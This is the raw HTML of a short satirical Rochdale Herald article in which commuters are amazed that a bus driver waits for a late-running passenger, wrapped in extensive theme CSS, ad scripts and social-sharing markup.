.td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bus+driver+not+a+bastard&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg&description=Bus+driver+not+a+bastard" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bus+driver+not+a+bastard %0A%0A https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>Commuters in Ormskirk were shocked today when a bus driver actually waited at a bus stop to allow a late arriving passenger to sprint down the road and catch her bus.</strong> </p>
<p>Passengers already seated on the bus told The Rochdale Herald that they were expecting the driver to pull away slowly just as the exhausted passenger got to the stop, leaving her frustratedly gasping breathless expletives and flipping the driver the finger. </p>
<p>Annette Kürten of Rochdale explained: &#8220;We were taking bets whether the driver would simply pull away or snap the door shut just as the poor cow tried to board and drive away laughing. You know, like normal.&#8221;</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>However, to everyone&#8217;s amazement, the driver not only waited and let the passenger board the bus but allowed her to pay with a tenner, gave change with a smile and allowed her to find a seat before moving off. </p>
<p><em>We asked the bus company for a comment and they told us that the driver will receive further training on how to jerk the bus forward sending anyone who has just boarded sprawling across the floor like Bambi after a bottle of Buckfast.</em></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bus+driver+not+a+bastard&url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F23%2Fbus-driver-not-a-bastard%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg&description=Bus+driver+not+a+bastard" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bus+driver+not+a+bastard %0A%0A https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/adelladd/" aria-label="author-photo"><img alt='Adel Ladd' src='https://secure.gravatar.com/avatar/ca9f99e7cce966023f4c570f8c9e14a99c75653d70ddcc2e0037c35722bcf3dc?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca9f99e7cce966023f4c570f8c9e14a99c75653d70ddcc2e0037c35722bcf3dc?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/adelladd/">Adel Ladd</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adel Ladd"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/adelladd/"></span><meta itemprop="datePublished" content="2018-01-23T16:09:36+00:00"><meta itemprop="dateModified" content="2018-01-23T17:31:57+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2018/01/23/bus-driver-not-a-bastard/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" 